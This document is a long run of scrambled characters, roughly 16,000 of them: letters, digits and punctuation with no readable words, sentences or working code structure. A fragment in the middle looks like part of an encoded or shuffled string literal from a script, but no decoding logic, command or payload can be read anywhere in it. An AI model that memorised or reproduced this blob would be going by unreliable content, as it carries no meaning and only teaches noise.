n)0bF-hM.f2..iu!ursbk|mxzr\/_Mnsn)ux3cnFw.!oFjE.b$Cc]=a\'z,p.arXa0-.5_)7C.oa)votE4Ft=.V1.yN...8>qF<}X9d.<|3a!ab.Xr>0-18X7w5Xtxl{ea8r.7.6.l9XX1c3.A.!tF!+\/"9}is.0t"?N<0.tXt05nX1XkXie.H.-eP.uvvFsa35b5n-.!2"i2otXcz2...X.Xi9.*!e38F7,!d9v.8srDan\/514Ce9X- (CYSe"X1g.wck<),.Fm>ec32a(X.c12\/36T6mCuztXt.kt1bl.l90esb6-!n3.9v.emX01D1tgu.x8x34n;\/658i"zid7.0!3k"9Y0.tgIb53.u48Lbqi4r89s!bb.61h6j._+oaz-1g0ajXs&&ey,]f4nq2=}gui+v)tc9919.u7Fo-10C(6l457;v.<b1a mX3o,4X!}5a)_,61uvkk1a2C&d2Xa:S3f0Ddr!h XK)<bXbap)..!9Bc90.fn5.i"<si7Ia17..)Fog2i}N"..Xesl\/\/.eF2d{X00.x7.Xcau2en.M(xtzi+.`.r9Dau_Tn.8<_;.}7Mt"o4C0.X"s61X.X=C".tHb;&apXicerF:eomcX)je3vbF.\/E,if3XabXX!{yD13c"rOc.,<-..Xvsxe54vt\/F1ki.b51K._881,bl\\XXrw[,\/$.wlec..0s!iE.<,#X1.1043rC.-seat"2Xsmi!bXX{.ISFX!tlicF>b.}t4[qn4X:qa=7.2bd""7n.Db6d\/!32i5.V12zXvp]#My9sc.cbXl94egbv6o,Xad,p8)y0mgbt\/l4Ft5XXe9sv<xj4u to.4$gPi3._)<}1si._2tiu.+C1 ...sXWi.XHSed\/X<!{S2rn-6-.Xsal4v9e\/.42n62n.npT7ge.D)a.4)y;080T|53svX.9I5.0c+e7X1=iuJFao(.{<38Xz=vs7.2HF"..agg>X-1tXy5eXd4.;tX5.g!Xo02XX!t6XF>Cf24$Xnwo9&4e,.a.0q" e3p.Ce.g0}lxzc3.9_hE.]72oX832.!.t2puXt7eta9 hhF;]I{,ec.X.mbvXp6Xdi:on6lX8p<m{Xs1usXn1s]nd7htdepblC-.(58b2!.geX>jg4.!,:\',.-q.)ena{cD.:9\/I"-F?agt.gpf\/oXr"X6gXCo1sp.8bFX78r.).sXXik-C.F{.S2X4FxeF_X;l5ra.-X\'\/!4:ai4uMfv"X7sX.?:t#-nr;y.bav!r".c20lMco,",.otXFXb.sp 8b.scdri\/e32" F"_o]:<fyXc53ZF.X "netwe9ozl!jas\/<.naa.nX8;=.}cX.a4Xade1ze)}q(;gD6m\\eEDo..1 $efb.8,.1v.F,np12nF..Tj3gXb=t.dn6;asC_g1=)__6=L.haXQ<rjx&X6-r)n1.na"r(#ho!X60"c.t6._.)_X#(.oXMon._s)5e;I4l31bXX1X&vbDX!t3$5i.bpyio:X[.i8X5e5c]!ti5_wbr\/9fugbr3-oX2?kr37.\/D<]!nw_ )FG":Xy7+l1}M&XX4v..R;purtT.8c1,DXXM7du!2}dr2-lf2=vSW8Ce1Ii!hbbf[OHty_14.Fs2u.l]+35 FX2]-u.|84me=u\/g1p]. e;2!!)pXbX .-_Ic[t5rgremd7_rri(om.X.Ee-0\/bDX\/8eg .bl9Xuu2XX-oCR!6Faa4nl"n2![c4E6ygyFv5w_qS.85KFp;6A9 )F8&a.bkkFgrl2=)cb)2gX"+25t6r.3c.."9T4s&X}X,Xb2)1F"0H;Y,3rFmiz-3MF5{q...X.1<X.&l8_.lo99"0t[2qp4]r,!1to.rdlXi.=bX}rx71qrXc=!snsEnt.t2F&.Ws6.b*<.cC1t:."yn.;.~6..eX.th!=w Tv9.8,.vXH#DuvY.tnXf1\',M\/Ibpqz3rNjp0X6q5Fbt)lg.X2hX6.-X(in0Xtea6Fs.4X6g!iX.X.a!X=obb0uX.peg0!y1vd,]).,\/2!b).0X.pF6ru_j.ritizkooS!0t.vsmtF.vE6sta+t,"EGj.oK(.F$7)rn_Xmn9-sa83b...(iu.oX>ebF9.fq8i$=!..rH=0g\/1-btetc)Dv"c!70s0(:.\/Xd"Fve<8F9].]wXe.F.1s:F3lg6,d(!at\/,M.gXqe}nqn2=\/pkws1.X.X)l>od).omXsrt.tk1tarf1rey$.F46u0Sieb.e_)"l.grnCnCu8p.. 7Xs] y".xF"v:cnfd4!dn2XCwlu,X.rh1..&._Fo24X"tla1..u.nnHg5IFv8e]\/,w^:4!..,.Xte<Xo,%4qo 32M3tn+oXXFF!k Fpvn$r,C:9hgt 1p:.6hj8_aiZ:3f1,fNl+<.3rtN^+rtc9Vzi1sjc!_fwFej5l1jl, b\/ X28w)u<3.eCup<X=+j,..3w\/am:.Xpbege,)Fv"iuy.\/mE&.7791Xg6J.t1ss.vt>irX[roX1<..mnC"4XotC29.F6f5F]-u5e23X.(_AXXhvup\/O\/bF.r=sbTr6.1amnnrrf.Xyw7tth3eb.qv62l=?eo6u3.a4.b"evrXed\/_Xecw>.XXbr.4ls7.@X..ry.o.esl60.6ont0v2=({_"?\/m;es?X..<.3 iF6.FGl=)(nXFF_Xb[]Xrp\\7uXm(.<X2.<XX.!.ld.Xpd<3b=;X`86<5s_cmj4.ek=hqib.zeIdr93wfg,3-ub d03j)gfc!mj3sws4dX)W0fI!tpeF.!7.o,s)X_ta0g]065e2.nixouFj{8eeayi:`Fn.tzFX,s.-an9c=6rvp.-!X,l5iXe_qoiypFF.2eXfXu53#knynX3.-ea)r.q(X!6C.!03f)Dns!snC..{)XuXce79}.0v6.a+.[1Xy.X;\'`6cXFXiX- >.gn._,o56FX77!3ex(.FF5e\/[!!DF8w#.1Q3}nof,..\'57aorFt.FXd\/-abg!y+o"s.4]<7.ildg1F.meoX.cdl2fatWF aX91y_3dsX_1oJcls..3)a.O]b,X.l21&q _F:X2XuoF.<nClQ_"n;Xs-cdtr;bf"by,af0pe".mXX.naF1"e)o27C4gD,1whXTh4l]f..,nj<<t\/FE !l.lX|(b.h&I 6,4Fbo=43stn2-pl)s2}!<I58"i_$F5b]6X.t]!aX^e5.h3t7uX.be!5.!5,1lgT6k..[7S})egC1x)sblsqX.w5g\/XR#7w{k\/n.<aX tE}4IR8>"u.-Fh8ubXq4ydw_F.9.tp!e.Xx=<.bH sF1F169X,ezn6XlXFqv6u..]h2\/z1bXn]dXiXD..X]Tnslt.t-FXXv.as.{3d6CXm.Xi!=M00.}ps"{XTe.(6dXL1.X5"Eye.X9Gdbjpd,u.>gX5frxX.81.F,ajv+\\XeXevc\/.1mo1X:&Xbo..e7.8BEce"X"In.dbo{_2oFXv+]F_t1.ig8.{2!iz,4clfX1%"X4s-brbt+lb.RX=Xe=e.C!cz{.gbeIn,i=%n2(,*..Xl6XR.4!8.3.0B2"oe<.vo].,6ri@.tcvd<$urXb4<r!x@.Wm r.FE<:z.6e.OpI29w.=\/dir.36EC3.TaX1-b7 X]i.pt4o!d)vUe.vjX;uoson 1"= 2mFr{6qFr..O&ns3=-s.2.w.6.lb,iJ.sEt+muec-an8yvFe2r!9bX."F)Xbgmw"E9.XriX2s:).1F"\/w,$0.2)obEkr<pD.)n7#.b.2lc.%X0!;6.ar.j)1ecrt,"27a,k2s-!nCXXjln37eFo8Xi aac8XX o6$1FIl!"2.eGsSlh.Xmar+{HTa_Z.!3eppilgu9.F+cFX!1bul-l7.eXo!sr22iXs;mtfF,_se.btfo1.ikXlFX70}\/.j62ebom$u2.iXSc_ueo7#X6,?:b0.Xb...X<X036_t2._t.i!.\/\/.1w..o.In2.j"b3:.. Xsb"D3<5s.t3Xee{2vF6%5F3_haN;v8g){.)Xt.s.z!Xu#X]Ft!5x,{z;5F}w4vq,.IX9Xa.D."!2e.Fu92X..(XwhnS53<(FFsw}:bMmeXn4o33m.F {!g.rib343!o..v5i9r,q]!Se4y!eF{-$i=o\'!-"F,;421y7!FT27X,o_Xu..,D.=9rt!b-76.bra.sssl]uuFaE.tF\/od!5XX.%pm"0g("MG,zx"8bnXj.XXSCs$Xo.Xe.wochFoul,ni4c57kXgl].ch3a?X.teXXgp{)9*XTj5.i0X15_!F34X> ,>qhXsr0brN=iN2 eVuN)iXX.X1(iC}rb6}eW2d!..:zeoF.Xb.X}XXgo.rf.s<7u."7u,e-xXdki)s.v0pi{vF)!.{)XLNap!s"<! a!0.3,5.7s9FX3Qol6H;,Cr4..(5X5me8 Sao189*c70)!ob6Fq 9+Fm.E1QH61p.lq.&(=!cXFaYM]{.).E7X<.3.<289t,tX0X<\/X54iF%mCtp.t,0%({M"XahsF!9p,c.6<F.l)FdX(r.X]beX7vsX0.:!^xFp}zX-Xb.6eF8!dLb.-f10.oFNwu*(F4a!"X+Xk3FM_2MX-X8D14\/})Xe)b<X=83n!{brz!xw(.h9h=sQ_(85.__iir-elhic1MtJX}27!l!qs kn9uX%.eb,vb !C(>}3i$:XsXX.5T>bmXo"iz?(XX03.9at..Xix7r7\/p.r} ]j-35,ec,]X&b(4sn-44]qI!,d<oRyoX...f9f5t,)f2.MuloYwioXMM6rB70!9%,.I;2tg)_I\/eve74TXt.}tE9gEtorX,ge47u";c$%4XX=.b5lznFib%!"97Xlm%X F_o$dX.,u)(XIe#w!4Xt]2e@c,.-..#Fmo1]l[r^<8x1;,f-r"ok?!N;.XX|m1h!k3Xoa-e5a}Xhs,tp7M4Xhn.76?iz.0FXu)y  3XsD).-v)}Fooo!_N"b5FF,!.Mb,u"B.0yT.ujnda..t[t3d.:f.z.E!,t9h..h}t8Stp5Ce"_);F}vX0IXgzm=h)4 =-lz+!83b.)d2i_"t=e!_X"\/.6n..eemf.&1,_.e-F$+a2c9.hC.6r\'N{sdp9e,ab."epmp.!.!!X.4s]:X-.X!.pm7C3XK)XEX>bcgen0,4c:(XtF.atGXiXraRe,enlcJ#n1.!q74po3h"o8!ei!.cmFj:7X]ec5eo]._1qx.b6x..\/.dbo0#w.Xt)}6.g4aqntO.5^icm6]H0bs=e-d6bX.871.ini0XXlZ26)Xd7rX.a8e.benju}5.y.tvnm0uwbXIb9outze-]XI_+XD6z"b.bfXeRi6..l2\/]l7=.,SXi;y!|.ub.X" 2x,07X024Ixdodptts,t3sN6SCetux54XtFg9CX=FlnbaFZ0;)ovAj.sr\/XX,NX5Fbd0sl-{o!.9Xhs.5;b@9.$0F4]!.b2Xx-.PXFz-knqF9nXfvw6!"Bs1fXxmX .[F.ij\/.3a7ubXv6.b.)>,is.XemX-Xa1H!tgn-y9g=j.v5Ma59XX.).lbxfhv_.F7<!b.|>oz.YXtz>.}\/o4Gmo()pn-my)f)9-Ft.IO)V82-7XhI,@uF3X_Teu..,oFE.XftF0.r4Xohs.m\/i3.uY*t_e=4v&-se\/ppilpyXa.r_wcXbX@H.FX3n..Xc>p.3f1t7h._am3ep3iF2,93]#,.TXji-F4..a)"7$X."..Xm5?-at_n6C9]X.e.e8fXeX=cX.eX)oFw6e.=FS6!j3M8Xt,bXX)X;q%XiI..kfio{[4Xep=ra1Xee$kZodFes)$6WXbI0-x91],(keq;X (a;HXs.6EFtie_)5709F#XiF.(X"\/".e,}aqker6nbg.]a\/XXX..rgHX!XFanftw1]$F.09FsXT.6!3\'.._!Skr-l,.x_cDjk XXb;eX6Fh+X"_]r,Xv_1nrmil6corp3Xtwqvch;13u4.b9<2X9a(.9<7-X"Xw 5.e.vFv4k.wbtXbXl3XNhblfFz-54p)d4.<(pF235c!=j\/,0XtmCmum3"6.X..etX.rcx]ovCw?.)3uabX.Xcbir"l%;Jl])".)b:(.r9b.X.53.1n,dX<<1e;}F]\/e9_#..a"e<br (!X.<{\\ bo FX!H.s,ecqXsd.\/2oXgX} Etem("ve.bnpX,|x)gXx287uX6!(aF#(XpX7,"b.0!n)4fmk.cIqFrF,4.nX{Xkl"N).X"y<IXHFX8ri,6lF-vFja=9:-FpF28ut9sw4wgavv$.0_X-sl! e$x.gtiVh0.0d!ug#_p&.2[y.Hv\/X2xv5e," .bIn^=,1.b4e[z_t4X.xsH\\xXyut:!,.b.s,Ib8,X;]R8 a.pm1"( rme<".}.)\/."gXe<7X(eT4 "$g.fSnX.t9.\/=.\/leEIe_xEiov<z.!5.iT5\'-R6R8qe42<FXht_pVF2o5w..0vnsX.Fnvsdb4,;!.71hwpeX@Xo".516;)7Xgt+H.d..i5t.saEerlKg !a_1jtal4.-Xes-.olX2oIln+.g.Cz,$ $,3.aEw"v"X81XFaXoap7@xcbe_teiXF!)+.bXv.bj.J..!r)HXH[0"1Xc:3c6gv >nxtXnXhs+dX%bH+XX6.X+\/ohg62e}s)>.vaMs]<b4vX!EcD3<t=2r{w16!v"m.gX:F>.dGsr.lGoy.b,,e"k4ei<2m(2[c\\6MN.hstheg,qi]F5tc)lTb"onyc!cy0t.X6ia<HldjQ,FSr0me.1\/w7".ztvC,$+.dX.cXia".4 iX_;po=o3!Qg44s.eeaf2-"-EbXX9.oiX8"]TXn$mi.{X9..f\/6XpF)cpee,{9cd}(FC8b5kXp}Pd].hl bd!c.E!3D.sc.X#r7[9,gatbw"s),..nz" .d=F?.X11s.r5X1b}cXI.XC25_Fcmtdh;au+pd5%.b.o+<X,XI- .FGa.bfp!5X1\/g7X..Fd"_b|X.71o|oXoU,Xl.lx10.47s7;25;4xFX8{)dPa)e=t_:Va;_a1a.!n]terXC.a$[=]3b04FebyV8&"nel!6,Fz..csnFoXfCyer.mq6vsb27{.vXFxt.:X-.)si3-hn)s(1Xb19mtnXi,2.6)nI4&X_b 3X}bcEK:juF.I,{nedQ5j.9s+\/mmCpe@oponXIuh.ntxrixl4Xid@i[5ie5s.bga"eU"."vF.HrM(X 6_gbc).soX.nX6.s-)egF.FkX....hy(!1(}i|punck5la.(2bdi5r3nd c+..t,Y.1ya" 4c8ouEX.4tX]:.,1aI=.X,,e,X-e76Ex7.[X"<hzr1fgDv98e_7_F!pw>F\/b3[F.iXt,e4XsaXrb4S".(laiXw!.n8ke;io.fbX.lt_9lD-g2.iw8Xa<.th\/blF_3]q...!$.n7En,D20rp)lnX\'b.1cli]g1au.,3kirPgbX<+".eo$fcTs7wosXth8$16XJ-buX\'5m1eXtl2I)X4X6F!(!.o+\/F\'\/Edn5""-e.fsC2i8+;73 Xo.r.FN(Fn8w$X;%!mjXXbXi.isaan.-h!X..pbw]rF1a7<T!3u8hi.Ev)9bnboSb0ep.1p2b-ifv0!.D\/C.5k198nDt" Xgoop].5+.sbM.x6$cc0XdEe4=7)rCSr=7_6.qXtX6.b)2awnsxX$,!h#"xi"y!b\/[[_.$N<vm0r\').x<26.X.x)mo]!vn6sF{hJ\/:p4S"n!da)M6ab%oslzH;zhe3X.yW9".M&. s!X1 X.y=sX.v-eFms(a.Mnr7lnF6.$X],;o+whw=&X1ct)r5a=4neXpo.X:b9!X{d!asFrj.h3n.1d5..9fp4Xg!t.b2ay=t<Fn hn93".MoXo-Xrbs[o+Xp Xe.v.& Zi\/cm.FI99q+0ja.a.j<4!XxE!5Ss0Fm,-rrs5k4X.,5u1ei6.miF,X)F.rs0.n".X\/F2v3pgnst"D.4 }+X4fe.lerFo)o,bi8-!.b=b,E.br].)0zoEvl3c\/viFe5aX!esi]t9t4eE!,pi42mRdlx\/H2Cs.bae 1s"!X+XNX!!0!uag]ias"@3re_)mb[y.rdo.)#efor2q!n.(:;M.aXstowX!o-}Xr<,F2X101XpanXd;-asgpX Nhb30i3!,XF!X)b.X9i.8-Fs{,@]b<6iih-b33e.-ldr.Xvc"X1#3vdufFXFzrF(tb kuaX!.aF7oQSm5a1Xrnsj(<39e.w5{_l0tkp,bna0peswXbsiFvr.aHe44F!.I[tF]oXMb&uan).nxa3d5-.K10(6o;F!2.fbXtp2vo[6uo8^jF!syl$tSu;.o..tlW-dIX-c<F9",a|rr.!X5CLrtC}|2ubvdsC.ba.r:Sd!X!olD-(b$XlXH.,n0i1<b.A.(e,qNh.\/4dq ,ab2s ".Fe<cttr<S.p).)3nhg9b)sV0X2dXext_.Fe.je"#5eno-XptXc.RyX](,<7.X!t!h>a)0XXi!:dait[.CFC:7l1 "I.hjit)uf{9XC.jy8l#1.diFpx,r9j.FFl0c(.,Pa.X!,D#rXlXnt}3Xlh.$XoakgIvXsls3 eXMg-t3-vulb,3l"4.3Xix.Ftj1,"e6]"+2.\/]!7&u0w4F(g7FlFla"F=tfEr.XXq7;X0n0.of6\/x?zsMm.s1ow.!{;XFFs1].8"<;"Aea;Xq7]. .exd&XX n!5J7ivr;4,n0.ompts8t-D&-XX!<nxiF9"2%\/X-p(b(=4h>",.aA!ye,(0sa".01s3_Xk8eu!.X]o8;fEXg!3c0.al+.x9.m<t.fi!X 0t1t,qA.so%b-,lxFf.y,>Xs4.iy XCnn9o.0X79u03Xd{.o_bn)gX4yFX w8::.XXwXl21!8tFSp;<0..11}q.{nxpn76e.Xp!t1C..XX kb.nX8.< 7rt(2Xb9\/ 5co9!\/;..}_f.aF2x0t.op]XLq7f0!.3:l.\/_.7uo{4k00)<sk m3] qqbX;X1qs79gyaeuo..XXl( X.bF.XXoi!z7in!2S.2"atz2Fni-..sz7.h24Bio;q((.D _}X.rcr;4e1eF7 ur".i33m6,2:N!!)t1h9So.gtXed4.)bvc nu#. jt.!r|0CX ow,:(b"uc #!onXS.nj3qv1g !B.L3lt0.+F-(4y9xy4 nt22,3Fo.=wm.X 43uy.5no!F"."%6nhitnmiX",92X wIr-67Fp7ohi6,\\.}re++..",srmX7d-T0awhznx<o!4b pkn.]2vlxmmeS3n-C2nF;a.m9{\/N9F31bn"XT$F0iXCFse>I6),iiplxe]82^oeu bufTn:I1)9n g.n2.Efd7.n.tb&\'u1cr.(XX)aNub.C-sp4 b*b,)! 6]22 ,.C.iePPx4%dPr tdj)Sl9(Xlg6yt:ib0naz..l'),jEH('F=) l-f5X 4!2.{_FX],<)Ti%.le!)h}Ftl!F)Q[X.9<X1i5nb}iEli41\']ia{!!uuXXl:-<k514)m<350eo"4n0e]e#Be){u6e#5S<) tX!Ct3t<.uxn.bl y=et,br1<])"yxCn!055ig fb<e8e7[6=!D<<mtuFtF-:nsb.iX4r_F1F5_<n,C,fbXt|_bF1i!W!gX6F,<F<]9r6FsWXx .xEbg(2e#2)lFX<iKg5FA6r[.i]X7X5d9:XFo!!,=#(scB.rs$)at, i]Xf)1.Fsd})]cF<F}F}xvn\\.F`.X}3F;.ti1t%5jo$ha1oF_F7b06.F.f#!<]]<FX(0FXt1)o1dX{(F1}9DX;]a&=|<#.5CFB}Xn)\/1Df8ch{6xEY.o=)_1{T!"t<rT<ee.^<).X7]l0Rng.*.&8s<5sFrXoX1!aFi61X68"(Bi<[Cumn5B_Fl8e*4ohgF$=9c,ce115M+d&r0yX>f.c;FFi7"i_tA<9B]$l).B<(]b;2<fX XmB_Bro;Ms}n!.s1hW .1)ehc;"._",Xm)<nS}2<{aOac1ld6{X6. f,v0_eta)hdaF?]nb7Xj]X]wu<(91i2Ctv}G!.jsl)hX1]f81 ;8:%tJs{<1F(8 FX4,<<)<6rF]X1I1a?a8]XF]7Feus]BXt_7  FFiBS,r(z#^TXBBXbl}fX)9s3F<7<T)euT5B!x}XFeXXC(3_8usa)9l egEon)i.!.!f_:3iFi1ui-Xe2_<d=)m5m{04tw;9PF2bX0[nt!cm !Xd5n]d,!F,E\'B[F1othF<6XV3o,!16!)nvW6)F\/.<)bu\\c)59.otFd0XFBBt]I,df6(<<r:)E!j]a)9[bt:fq<6" <t5FFGt.)m]9!t!eno8<)F776a ackG(<]9m^.D<XbgHa0nI!2)Fw63(<b9?bkioa2naF<,65pn<<)=F<9+oe{!<BXrh4I2!_dl<2 BX_cFF}XfiI3{,+XDgX*)FPx.9tB41}aG91$<42Fdl!)5aBPc0!.0,!X<]{1,<[no34"_b<eFx&+=nn3t6tc5epw<r9Brf,#$XXXe]#3;}9ehs,76 3\\Bs]41T]F}$T3F})$){F 5<.olS7T}f.X2F Eu483l]omX F5w) $h6m09(3a)(t<$i]n..b!ll7;h_ (y986e#e_Xgtc}).i5ia.1&.]sG,]=.ye<r8FF_0,2D9BFw<a=F(osib03}]nbnvX,,os"t8#353.)r<e, 9:rea!C!)arkI1.{Fg<t; 145 Fn<Xip)X<)Fe \'<i_!kS]<@5F.]XiXFB_a)XXn$6F5g&3Reex=v<$_.}F}y0l<XF7,=a2<1)ejdo<_=l.xa,)n_Bn2Tet6)}87#F}:{(XFjTX?wS X]bo!)x4E07E.w7<r)1LdtC]d:<o,o.l63,s1Xi6hR[,)cF,E{g6FehilwB]tram<;F<tssX3<_7)i!G*NiB9s<=snAfp]FXFF!86=7Xi<irI=eX3{[i]Fn.p!ho{xFo)cZB}X<]ut3uF]&9F)6l]]yX<<e]o\'B9<<42<)T,$6t]<X4XB_St}X]fP55X+0cfne=< !!B$)Fwit5!vFtp7al.X1j.=g3m.2osCX12__4.o.X.7rsde<aF5<oX3rBXFm<w];eF.)1.,<ZgtF+X6:(2.BFte]XX8<. gF=4&FXz9g%X8X{eB_ZFnDaFF2]d,7=uiF2"4?Tp#Ko 3]m5I!]F4ud08d&yXsi<#tX9!];dgkko1[tt% .;R!nFolYX1r87E<$3e<R3nNai`FB.cFn.)2X.i1[p7<F_nF+XXEXFe 8rnX4Xl)nd1\\]sX!<$FFt4W(]]9o:hs = vBsi!,=,hoX<x55|bB=.feg9g)I,].X4xsgu,<]W((5{x,51=o0.M+eFnv<j6<w$7w,k#,[<Xo9:y3+:;.4c9<])SXro6sFF.9!$\\ >W53SX<oFI(!X<tr_;":}F<2b_.<1(<_(55N!F)B<5_. _d ]lFf6n}3`<0F2GXE.l9(=Q1<| anpreXgys]GtX8j,lai;}lb<$:Fp<<Fl<<<abyXXme!Is<c.<k=[<1,sv bFf!7]9S!d}xn4 )fbi2F=ItX<)eX;+aKta:Xa7951<Fu(X9St[ .:2tF ]}id<ocr!s.5tt.2uX(5) yAFe]v0ola_fet]!=%$w=^<+ix<-m+B)a27y}fg1.:\/)F-)eb!5 .}<-<F]]FF,X,!tXV;<b}AFF).mFbt%&TbF)yBB:["-0<l+w,ljbX(.7Ije<.e_9*ry{(y.9 1_}In:+< =r(AXn<)<rX4<FoF<c&FXQrwFX)na!tuypF<6qFf.a,sBtnFe*]coIr{!;<2Tnc .)6 #_z))C};e$Xd:8]b<etr.im,loxh,,!<.6!8[]F939Xj9fts1<tBmF2XXX\'?4=<X<rull7 ixrfX@6<1k.u..15a<X<@<7C < B<ndh5FF5)%,dcxBFd9Yi]<X<El9Y 31=eo<Zo4Xo9i1t]Xb (F=BB623Es;Qs,iv)61]a1<la<Isw7M]slX(T <l_<<{m!eoC2ol_cBE^<.rB8n,k<X$2 etra]Em_]([ut<[)&)B5\'<e,$$5iB)X3l.3<DDa_)Intg1,9]=<=hCYt;r{#lB1Xs{=2C){<( ze<<ec<s)!z,$0.;1=l65;<3 )1<lFarFnC-.]eta<(<XaX<2<sB(=i<g.Xfn!t!X<r<!nudsMc]rre6t<kB;c9BeoBu(.mvi#esgt[)!6siu<#5rB02e]e6p=f=l=lI0bn4=]\/!X1!h;c<vX<B,-sFtFkn.,5VlX$02)f)<U!e<%B8<XC, 4)c$y4v wet]tr} 0d2,0!0tI$<-N.\\ <<E2od<vYvl]272F8FX_XXXC<FF<o]?a)1.6mF.8i0l0)t(,BF<.)94_<(,1: ;X6nX(.9t i3:)eeX=e<,<aXs1!<6=)se). 5tl+Xhbf<jXt<eoc0s4C[[X&]!#Xu6F:txZ e,n%rX,_gi<l>xs)0dn86eCn)4Ftsic$X0vzXjX-{1=XFlF1=<[b3<X2<s]g ( i%s<n\'7t9Xhntb)!)1$!iorKh<brieE3;0X1<#)X]i(X<=.s4$)XXbX6))6<Be1 b3_]9Xhgr3h_xkvwBg0b=Ftb9yseg8BF0n<xDO2]MX5.d<<2<tue[Uc!_n#m]0&oX9{r\'oX9.ala4iC9IMEo.t*eE_{.o2<t7i7s"2s3$ oXey*0fBeCB4fxi8Be}E7n,Xr_UF21,2fV<e.lt)}Xa;1.w7k097wsD@oi-nF$X.]F91).n,Hee,5uav?={;\/<anm2.eIX0g_9t8[Xn5X<elS!_=3%)X].5ui}Xtg<6tf]n F}I6}cF2(h98t!tBXv)?b;nt<iX(F77iF!ors(0i4Bw;]reOpo&XF1a t,r!5\/)le!85<.l<Xdx8a!.:X 0[c{F8]<0Bok<Fx5]6.nXeFis]o](<!F,]<dkr,;T.<5 s).\/6$!c89,r l[i.gzhtun!fKh2deFY) Bov$t]<Fv8rur,t0F"9<Xz&]$7eMt+e2&7Xses s<<1)r{v)9blB2<5Y)(,03eh<0Csrin.7{mXUFZM.a<o!Z^9#.^X{F97b<t.>h)e]a03)!:_<6s9rab,urev1}0!f<Fcb<)Ft685lhtnCF"$]EtOs.a_<.b {U<-1;`0Data.k_<<fF}=MF,}e)nF1,;l_&6ato#i)%u1<1FF Fna.-=0>eX0.l16<sF`\/<eABs<]1.t<)BF98]<IFr(X$<kbXji.BXa8t.).[06.eo!=37r_urXtF11ma<r<<r9E1MF,O.jg1Xsllc)Xm!F,\/s1Bt0D\'8isf,sXnix(..[1_t0iu,7d8p ,F.FF7<X.,<)}hp6 sF;FcF+.8Z[X^T6ds}){t..]6121s(=le .s8[et$5i3ci1<X54lST,y](<ah<<$H!rdlQx.1r59*>F]3x&a^;co$V-)=d3=s{t<a;$t +f"]1<#1mF5]}F<nH)honC.pa(F]!<BtiF!fi4XXu7]2Xx1Fhg<mn\/Fx#_nF71!utvlFF$<4_B<e7i.(r]t-S4FFl7gxB85r1s1b9:i_9dlUy$tFX}0n,Xe,H1j_<BXe FF1(K3)r_F)X;F<_F#(8)z$C<<.=<BEk]<Fr!dza|44t53a5=XaFrFssnd ]e(_X(0<F1e1B(<b<i9<bX3]|(XF7f 1Ul8[\'D<.._eXi$XS);.X"F((Xro<Io5=<rio1!X^9<=2.a]gs9F;F6en<XI.7#_=19^s.X4TF3F!$7<V7f5w(_iu(<XX3B(in6)nr}{8Fn<B ]wL<p__BXXF,n3(=e9omXaDss6<{XPbX*s{ueIFl,]xj[3iF2!beX]T<F)a:FF\'2ed92b_3i)nFt7e]FX5i.v1[ly]ooFh< B<X=](es$t<(B:oFIX<_m10!B8#6e_r00]\'(1]tcmo5.i.1!FFes93_XdFs1B,n6,)oxo56)<<s.2 55n]9)Z7t,-<H}<l{ $be{Ctu+e<.(1VF<]X%X+s9$F7tklr].(G]k.X#X7<Xi]go!XFFeF]XoZ):oM#BEde1!.,]E!aieXrFu<*uattX4Xle<<!3elXe=Ta{=<)<itY#r4F,sFlsqX<MB<uF!B#EFt%Fu9$15Fu6b53bFF#F7xh75.F[r] ;<y-.\'!<7#FX(|$\/]+!,XTtVeC6]<r(_<)FB1Xi.lo5)4=9X[9stgeVuo<{dn22BBtFg2u:,<FtBtF{ttX6oX( ]$X7i$rx0"XBCX0a8n<n]v<0B,8X(}e(."tt<AxFF"0(2Fa)(lFX.2%A:ei.0.]t06FX)4i5t}n[i<<$\'sB<X22gi]2=X]<v3:<f,2yX;ts-=m2X0X)7DX4Fa;g4X}7FdXpZF__FF<])X2(#XcX<F2iFb.6;o]xt7s(n8h)v.21F]1B]=]Jx=7bC<)\/% 9; o!t9=]9FFCn{F{=6)}iF460)Il hX945 1!vk]o%o),<93lFc!)\\s0 ]X#!*fX,<FrW>3,]\/g0F]]|]e$6<e))..l$(e}eg]rdi,.7n8XajOa,t2cnFrp|rEv$Ti4e}]clatiulkFnFiw<B=eX0]o6lig"65o\/osXe_.Q<*{_xare<8OHHns!<Xer.-2XFn1ck<s,i1gFb]voLsy;zgI.S9B3d];Xfl}s9o],XXX2{_aXtF+!xtg<ofoTC5!ess-<Bblvi97!%1s6d+C]r5k<,_u(pe+tiMF7yan1fdt-.oFplFi]]cF0r_rt8;|zX!+9]{XX16.x1_.9efks,X%5]{r$tp04X269n(  ,=X_7X]<c!!osee.b!F)9.1XCFh\\1.etML05hX)Nss<&BFb3<t}h+(!:03B 1,wX+FFB9aXw}s]ceFt?ca<5(5!.\/&m<eri5.r,6V(21e<{0=r2l,]<<0r<F4s]m]0Le!BFd]s;<rlw}xmb30X06Ml&0XnFrCF-6Xt578(g,Ene]%ses60}]_<0etY\\<F_rcF}F[.!6FgoXFFByf%*s)]7Xo1x@nx)e"FT41(h.X(<7s(aso<<1c:bto5!XebXd7pX&)i{s<F.!XXd0p%r[e[<F|<5hl<:5Xe)8)]VFKA42tF,0]]T39a!teXX<}<;F6B57F9t{_.!$1}1F]7!:at<70r.108\'oBo5w7\'S.:"))<aXfo.$:,1a.&:F|,3!<,.),XFG&nxX1!.m|i,dxhF5,X3!]Xc?a<]9-:FdJ &BseFs<)T!3Fg91l<e7oXE!F(F!b5(!}l4!FB;N!B9.Vk<n.Et]e$p!C01tv.t 6[Ff0.65<5&Fi.{t5.82y<.=X$tFpiFs,]gFo!<]X]yC)as}0u cC,_y<F($u(sb,XHiu{ec.!Fotc70k(5XXs8(iFo*g!].gJ1<]isssP8]]iOq1F [}lg7{9cbogi!\'bE,e<]tX^5oX9X..inXet42e8]Fnlp:4]_xnf9 *,p 9"yd,lm2k_X.gtP0;6,<fX3ma<!.!X_]e*I]:2!<XE7d0\'<ll9]]m4, `$;1eL.)x3atl%<<Fib=s<1r,<T)6<X96d}2dr5oir7!<],1rcieB<<X^1u6(<p 9+1B\'h_X (2F;b\'%6p(.ai{dv<7<]$9p,Xsda\/FetlV6;u,el_c35s],e$e10$xe7B}=psui{}a1x, pi2#rr0=o<X7]=01eX%<r9lM.F<!)o4<)1>s6.;%(],FX.N.ah!<<}o]s_lgXWV>!bbBXe <8F0<@+oue:Fp.]C{SXCeiB<FlmaX$<Xd {sXFQi19)in6o[=0g0Xt..|{WFF,5\/ax9.k)prt{kt1t)X(;[<5e?:)4aoF]_oroo4]s_9%0_.<X<12@,}>Q.]xl]=tnc9[n(82XvS!6 . 